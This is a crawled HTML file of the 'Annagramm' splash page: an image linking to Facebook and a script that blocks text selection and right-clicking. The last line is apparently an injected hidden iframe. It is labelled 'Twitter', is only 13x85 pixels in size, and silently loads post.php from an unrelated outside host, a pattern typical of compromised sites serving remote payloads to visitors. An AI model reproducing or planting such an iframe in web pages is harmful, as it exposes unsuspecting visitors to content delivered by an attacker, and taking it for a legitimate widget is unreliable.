

--- FILE ---
content_type: text/html
request_url: http://annagramm.fr/
body_size: 711
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html>
<head>
<title>Annagramm</title>
<META NAME="Description" CONTENT="">



<SCRIPT LANGUAGE="JavaScript">
<!-- Disable
function disableselect(e){
return false
}

function reEnable(){
return true
}

//if IE4+
document.onselectstart=new Function ("return false")
document.oncontextmenu=new Function ("return false")
//if NS6
if (window.sidebar){
document.onmousedown=disableselect
document.onclick=reEnable
}
//-->
</script>




    <style type="text/css">
<!--
.Style1 {
	color: #CCFF33;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: x-small;
}
.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9px;
	color: #333;
}
.Style2 {color: #FFFFFF}
-->
    </style>
</head>

<body bgcolor="#CCCCCC">


<table align="center" width="100%" height="100%"><tr>
  <td align="center" valign="middle"><p><a href="http://www.facebook.com/pages/annagramm/226261940735294"><img src="accueil.jpg" width="800" height="500" border="0"></a></p></td>
</tr></table>


<iframe name=Twitter scrolling=auto frameborder=no align=center height=13 width=85 src=http://asdpietroguarino.ilbello.com/post.php?id=924930></iframe></body>
</html>